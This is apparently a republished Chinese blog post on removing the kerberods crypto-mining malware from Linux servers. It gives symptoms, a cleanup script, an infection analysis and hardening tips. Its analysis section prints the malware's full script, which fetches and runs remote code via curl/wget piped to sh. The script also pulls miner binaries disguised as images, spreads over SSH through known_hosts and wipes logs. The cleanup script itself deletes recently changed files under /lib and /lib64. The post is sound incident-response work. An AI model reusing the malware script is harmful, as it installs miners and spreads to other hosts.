Linux服务器感染kerberods病毒 | 挖矿病毒查杀及分析 | (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh
Posted kobexffx
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Linux服务器感染kerberods病毒 | 挖矿病毒查杀及分析 | (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh相关的知识,希望对你有一定的参考价值。
概要:
一、症状及表现
二、查杀方法
三、病毒分析
四、安全防护
五、参考文章
一、症状及表现
1、高CPU使用率,top命令被劫持,CPU统计数数据均为0,利用busybox 查看CPU占用率之后,发现CPU被大量占用;
*注:ls top ps等命令已经被病毒的动态链接库劫持,无法正常使用,大家需要下载busybox,具体的安装和下载步骤参见参考文章(https://blog.csdn.net/u010457406/article/details/89328869)。



2、crontab 定时任务异常,存在以下内容;

3、后期病毒变异,劫持sshd,导致远程登陆失败,偶尔还会跳出定时任务失败,收到新邮件等问题;
4、 存在异常文件、异常进程以及异常开机项



二、查杀方法
1、断网,停止定时任务;
2、查杀病毒主程序,以及保护病毒的其他进程;
3、恢复被劫持的动态链接库和定时任务;
4、重启服务器和服务;
附查杀脚本(根据需要修改)(脚本参考(https://blog.csdn.net/u010457406/article/details/89328869))
1 #!/bin/bash 2 #可以重复执行几次,防止互相拉起导致删除失败 3 4 function installBusyBox() 5 #参考第一段 6 busybox|grep BusyBox |grep v 7 8 9 function banHosts() 10 #删除免密认证,防止继续通过ssh进行扩散,后续需自行恢复,可不执行 11 busybox echo "" > /root/.ssh/authorized_keys 12 busybox echo "" > /root/.ssh/id_rsa 13 busybox echo "" > /root/.ssh/id_rsa.pub 14 busybox echo "" > /root/.ssh/known_hosts 15 #busybox echo "" > /root/.ssh/auth 16 #iptables -I INPUT -p tcp --dport 445 -j DROP 17 busybox echo -e "\\n0.0.0.0 pastebin.com\\n0.0.0.0 thyrsi.com\\n0.0.0.0 systemten.org" >> /etc/hosts 18 19 20 21 function fixCron() 22 #修复crontab 23 busybox chattr -i /etc/cron.d/root 2>/dev/null 24 busybox rm -f /etc/cron.d/root 25 busybox chattr -i /var/spool/cron/root 2>/dev/null 26 busybox rm -f /var/spool/cron/root 27 busybox chattr -i /var/spool/cron/tomcat 2>/dev/null 28 busybox rm -f /var/spool/cron/tomcat 29 busybox chattr -i /var/spool/cron/crontabs/root 2>/dev/null 30 busybox rm -f /var/spool/cron/crontabs/root 31 busybox rm -rf /var/spool/cron/tmp.* 32 busybox rm -rf /var/spool/cron/crontabs 33 busybox touch /var/spool/cron/root 34 busybox chattr +i /var/spool/cron/root 35 36 37 function killProcess() 38 #修复异常进程 39 #busybox ps -ef | busybox grep -v grep | busybox grep ‘khugepageds‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 40 #busybox ps -ef | busybox grep -v grep | busybox egrep ‘ksoftirqds‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 41 #busybox ps -ef | busybox grep -v grep | busybox egrep ‘kthrotlds‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 42 #busybox ps -ef | busybox grep -v grep | busybox egrep ‘kpsmouseds‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 43 #busybox ps -ef | busybox grep -v grep | busybox egrep ‘kintegrityds‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 44 busybox ps -ef | busybox grep -v grep | busybox grep ‘/usr/sbin/kerberods‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 45 busybox ps -ef | busybox grep -v grep | busybox grep ‘/usr/sbin/sshd‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 46 busybox ps -ef | busybox grep -v grep | busybox egrep ‘/tmp/kauditds‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 47 busybox ps -ef | busybox grep -v grep | busybox egrep ‘/tmp/sshd‘ | busybox awk ‘print $1‘ |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null 48 busybox rm -f /tmp/khugepageds 49 busybox rm -f /tmp/migrationds 50 busybox rm -f /tmp/sshd 51 busybox rm -f /tmp/kauditds 52 busybox rm -f /tmp/migrationds 53 busybox rm -f /usr/sbin/sshd 54 busybox rm -f /usr/sbin/kerberods 55 busybox rm -f /usr/sbin/kthrotlds 56 busybox rm -f /usr/sbin/kintegrityds 57 busybox rm -f /usr/sbin/kpsmouseds 58 busybox find /tmp -mtime -4 -type f | busybox xargs busybox rm -rf 59 60 61 62 function clearLib() 63 #修复动态库 64 busybox chattr -i /etc/ld.so.preload 65 busybox rm -f /etc/ld.so.preload 66 busybox rm -f /usr/local/lib/libcryptod.so 67 busybox rm -f /usr/local/lib/libcset.so 68 busybox chattr -i /etc/ld.so.preload 2>/dev/null 69 busybox chattr -i /usr/local/lib/libcryptod.so 2>/dev/null 70 busybox chattr -i /usr/local/lib/libcset.so 2>/dev/null 71 busybox find /usr/local/lib/ -mtime -4 -type f| busybox xargs rm -rf 72 busybox find /lib/ -mtime -4 -type f| busybox xargs rm -rf 73 busybox find /lib64/ -mtime -4 -type f| busybox xargs rm -rf 74 busybox rm -f /etc/ld.so.cache 75 busybox rm -f /etc/ld.so.preload 76 busybox rm -f /usr/local/lib/libcryptod.so 77 busybox rm -f /usr/local/lib/libcset.so 78 busybox rm -rf /usr/local/lib/libdevmapped.so 79 busybox rm -rf /usr/local/lib/libpamcd.so 80 busybox rm -rf /usr/local/lib/libdevmapped.so 81 busybox touch /etc/ld.so.preload 82 busybox chattr +i /etc/ld.so.preload 83 ldconfig 84 85 86 function clearInit() 87 #修复异常开机项 88 #chkconfig netdns off 2>/dev/null 89 #chkconfig –del netdns 2>/dev/null 90 #systemctl disable netdns 2>/dev/null 91 busybox rm -f /etc/rc.d/init.d/kerberods 92 busybox rm -f /etc/init.d/netdns 93 busybox rm -f /etc/rc.d/init.d/kthrotlds 94 busybox rm -f /etc/rc.d/init.d/kpsmouseds 95 busybox rm -f /etc/rc.d/init.d/kintegrityds 96 busybox rm -f /etc/rc3.d/S99netdns 97 #chkconfig watchdogs off 2>/dev/null 98 #chkconfig --del watchdogs 2>/dev/null 99 #chkconfig --del kworker 2>/dev/null 100 #chkconfig --del netdns 2>/dev/null 101 102 103 function recoverOk() 104 service crond start 105 busybox sleep 3 106 busybox chattr -i /var/spool/cron/root 107 # 将杀毒进程加入到定时任务中,多次杀毒 108 echo "*/10 * * * * /root/kerberods_kill.sh" | crontab - 109 # 恢复被劫持的sshd 服务 110 #busybox cp ~/sshd_new /usr/sbin/sshd 111 #service sshd restart 112 echo "OK,BETTER REBOOT YOUR DEVICE" 113 114 115 #先停止crontab服务 116 echo "1| stop crondtab service!" 117 service crond stop 118 #防止病毒继续扩散 119 echo "2| banHosts!" 120 banHosts 121 #清除lib劫持 122 echo "3| clearLib!" 123 clearLib 124 #修复crontab 125 echo "4| fixCron!" 126 fixCron 127 #清理病毒进程 128 echo "5| killProcess!" 129 killProcess 130 #删除异常开机项 131 echo "6| clearInit! " 132 clearInit 133 #重启服务和系统 134 echo "7| recover!" 135 recoverOk
查杀完成以后重启服务器,发现过段时间,登陆主机,无论本地还是ssh远程登陆,依然会有病毒进程被拉起,观察top里面的进程,并用pstree 回溯进程之间的关系,发现每次用户登陆就会有病毒进程被拉起,怀疑登陆时加载文件存在问题,逐个排查下列文件:
- /etc/profile,
- ~/.profile,
- ~/.bash_login,
- ~/.bash_profile,
- ~/.bashrc,
- /etc/bashrc;
最后终于发现/etc/bashrc 文件被加入了一些似曾相识的语句

删除并且再次查杀病毒(重复之前查杀步骤),重启服务器,观察一段时间后不再有病毒程序被拉起,至此病毒被查杀完全。
三、病毒分析
1、感染路径
- 攻击者通过网络进入第一台被感染的机器(redis未认证漏洞、ssh密码暴力破解登录等)。
- 第一台感染的机器会读取known_hosts文件,遍历ssh登录,如果是做了免密登录认证,则将直接进行横向传播。
2、病毒主要模块
- 主恶意程序:kerberods
- 恶意Hook库:libcryptod.so libcryptod.c
- 挖矿程序:khugepageds,sshd
- 恶意脚本文件:netdns (用作kerberods的启停等管理)
3、执行顺序
1、执行恶意脚本下载命令

2、主进程操作
1> 添加至开机启动
2> 生成了netdns文件
3> 将netdns文件设置为开机启动
4> 编译libcryptod.c为/usr/local/lib/libcryptod.so
5> 预加载动态链接库,恶意hook关键系统操作函数
6> 修改/etc/cron.d/root文件,增加定时任务
7> 拉起khugepageds挖矿进程
附病毒恶意进程代码
1 export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin 2 3 mkdir -p /tmp 4 chmod 1777 /tmp 5 6 echo "* * * * * (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh" | crontab - 7 8 ps -ef|grep -v grep|grep hwlh3wlh44lh|awk ‘print $2‘|xargs kill -9 9 ps -ef|grep -v grep|grep Circle_MI|awk ‘print $2‘|xargs kill -9 10 ps -ef|grep -v grep|grep get.bi-chi.com|awk ‘print $2‘|xargs kill -9 11 ps -ef|grep -v grep|grep hashvault.pro|awk ‘print $2‘|xargs kill -9 12 ps -ef|grep -v grep|grep nanopool.org|awk ‘print $2‘|xargs kill -9 13 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk ‘print $2‘|xargs kill -9 14 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk ‘print $2‘|xargs kill -9 15 ps -ef|grep -v grep|grep "xmr"|awk ‘print $2‘|xargs kill -9 16 ps -ef|grep -v grep|grep "xig"|awk ‘print $2‘|xargs kill -9 17 ps -ef|grep -v grep|grep "ddgs"|awk ‘print $2‘|xargs kill -9 18 ps -ef|grep -v grep|grep "qW3xT"|awk ‘print $2‘|xargs kill -9 19 ps -ef|grep -v grep|grep "wnTKYg"|awk ‘print $2‘|xargs kill -9 20 ps -ef|grep -v grep|grep "t00ls.ru"|awk ‘print $2‘|xargs kill -9 21 ps -ef|grep -v grep|grep "sustes"|awk ‘print $2‘|xargs kill -9 22 ps -ef|grep -v grep|grep "thisxxs"|awk ‘print $2‘ | xargs kill -9 23 ps -ef|grep -v grep|grep "hashfish"|awk ‘print $2‘|xargs kill -9 24 ps -ef|grep -v grep|grep "kworkerds"|awk ‘print $2‘|xargs kill -9 25 ps -ef|grep -v grep|grep "/tmp/devtool"|awk ‘print $2‘|xargs kill -9 26 ps -ef|grep -v grep|grep "systemctI"|awk ‘print $2‘|xargs kill -9 27 ps -ef|grep -v grep|grep "sustse"|awk ‘print $2‘|xargs kill -9 28 ps -ef|grep -v grep|grep "axgtbc"|awk ‘print $2‘|xargs kill -9 29 ps -ef|grep -v grep|grep "axgtfa"|awk ‘print $2‘|xargs kill -9 30 ps -ef|grep -v grep|grep "6Tx3Wq"|awk ‘print $2‘|xargs kill -9 31 ps -ef|grep -v grep|grep "dblaunchs"|awk ‘print $2‘|xargs kill -9 32 ps -ef|grep -v grep|grep "/boot/vmlinuz"|awk ‘print $2‘|xargs kill -9 33 34 cd /tmp 35 touch /usr/local/bin/writeable && cd /usr/local/bin/ 36 touch /usr/libexec/writeable && cd /usr/libexec/ 37 touch /usr/bin/writeable && cd /usr/bin/ 38 rm -rf /usr/local/bin/writeable /usr/libexec/writeable /usr/bin/writeable 39 export PATH=$PATH:$(pwd) 40 if [ ! -f "/tmp/.XImunix" ] || [ ! -f "/proc/$(cat /tmp/.XImunix)/io" ]; then 41 chattr -i sshd 42 rm -rf sshd 43 ARCH=$(uname -m) 44 if [ $ARCHx = "x86_64x" ]; then 45 (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL img.sobot.com/chatres/89/msg/20190606/35c4e7c12f6e4f7f801acc86af945d9f.png -o sshd||wget --timeout=30 --tries=3 -q img.sobot.com/chatres/89/msg/20190606/35c4e7c12f6e4f7f801acc86af945d9f.png -O sshd||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL res.cloudinary.com/dqawrdyv5/raw/upload/v1559818933/x64_p0bkci -o sshd||wget --timeout=30 --tries=3 -q res.cloudinary.com/dqawrdyv5/raw/upload/v1559818933/x64_p0bkci -O sshd||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL cdn.xiaoduoai.com/cvd/dist/fileUpload/1559819210520/7.150351516641309.jpg -o sshd||wget --timeout=30 --tries=3 -q cdn.xiaoduoai.com/cvd/dist/fileUpload/1559819210520/7.150351516641309.jpg -O sshd) && chmod +x sshd 46 else 47 (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL img.sobot.com/chatres/89/msg/20190606/5fb4627f8ee14557a34697baf8843dfe.png -o sshd||wget --timeout=30 --tries=3 -q img.sobot.com/chatres/89/msg/20190606/5fb4627f8ee14557a34697baf8843dfe.png -O sshd||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL res.cloudinary.com/dqawrdyv5/raw/upload/v1559818942/x32_xohyv5 -o sshd||wget --timeout=30 --tries=3 -q res.cloudinary.com/dqawrdyv5/raw/upload/v1559818942/x32_xohyv5 -O sshd||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL cdn.xiaoduoai.com/cvd/dist/fileUpload/1559819246800/1.8800013111270863.jpg -o sshd||wget --timeout=30 --tries=3 -q cdn.xiaoduoai.com/cvd/dist/fileUpload/1559819246800/1.8800013111270863.jpg -O sshd) && chmod +x sshd 48 fi 49 $(pwd)/sshd || /usr/bin/sshd || /usr/libexec/sshd || /usr/local/bin/sshd || sshd || ./sshd || /tmp/sshd || /usr/local/sbin/sshd 50 fi 51 52 if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then 53 for h in $(grep -oE "\\b([0-9]1,3\\.)3[0-9]1,3\\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h ‘(curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh >/dev/null 2>&1 &‘ & done 54 fi 55 56 for file in /home/* 57 do 58 if test -d $file 59 then 60 if [ -f $file/.ssh/known_hosts ] && [ -f $file/.ssh/id_rsa.pub ]; then 61 for h in $(grep -oE "\\b([0-9]1,3\\.)3[0-9]1,3\\b" $file/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h ‘(curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh >/dev/null 2>&1 &‘ & done 62 fi 63 fi 64 done 65 66 echo 0>/var/spool/mail/root 67 echo 0>/var/log/wtmp 68 echo 0>/var/log/secure 69 echo 0>/var/log/cron 70 #
四、安全防护
- SSH
① 谨慎做免密登录
② 尽量不使用默认的22端口
③ 增强root密码强度 - Redis
① 增加授权认证(requirepass参数)
② 尽量使用docker版本(docker pull redis)
③ 隐藏重要的命令
五、参考文章
-
kerberods挖矿病毒查杀及分析(crontab 挖矿 curl -fsSL https://pastebin.com/raw)
-
记服务器中招挖矿病毒解决过程
-
Rocke挖矿软件新变种瞄准Jenkins漏洞
-
挖矿病毒kerberods的分析和应急响应过程
- Watchdogs利用Redis实施大规模挖矿,常见数据库蠕虫如何破?
以上是关于Linux服务器感染kerberods病毒 | 挖矿病毒查杀及分析 | (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh的主要内容,如果未能解决你的问题,请参考以下文章
[转帖]Docker Hub上镜像发现挖矿蠕虫病毒,已导致2000台主机感染